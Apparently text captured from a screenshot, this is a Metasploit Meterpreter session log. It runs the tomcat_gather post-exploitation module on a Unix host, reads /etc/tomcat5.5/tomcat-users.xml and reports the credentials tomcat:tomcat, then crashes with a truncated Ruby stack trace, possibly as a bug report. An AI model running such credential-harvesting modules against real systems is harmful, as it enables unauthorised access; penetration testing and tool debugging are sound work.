 meterpreter > run post/multi/gather/tomcat_gather
[!] SESSION may not be compatible with this module:
[!]  * missing Meterpreter features: stdapi_railgun_api, stdapi_registry_check_key_exists, stdapi_registry_create_key,
gistry_enum_key_direct, stdapi_registry_enum_value_direct, stdapi_registry_load_key, stdapi_registry_open_key, stdapi_r
gistry_set_value_direct, stdapi_registry_unload_key, stdapi_sys_config_getprivs, extapi_service_enum, extapi_service_qu
[*] Unix OS detected
[*] /etc/tomcat5.5/tomcat-users.xml found
[*] Attempting to extract Tomcat listening ports from /etc/tomcat5.5/server.xml
[*] Attempting to extract Tomcat listening ports from /usr/share/doc/tomcat5.5/examples/server.xml.gz
[+] Username and password found in /etc/tomcat5.5/tomcat-users.xml - tomcat:tomcat
[-] Post failed: ActiveRecord::RecordInvalid Validation failed: Session can't be blank
[-] Call stack:
[-]   /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/activerecord-7.0.8.6/lib/active_record/validations.
[-]   /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/activerecord-7.0.8.6/lib/active_record/validations.
[-]   /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/activerecord-7.0.8.6/lib/active_record/transactions
[-]   /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/activerecord-7.0.8.6/lib/active_record/transactions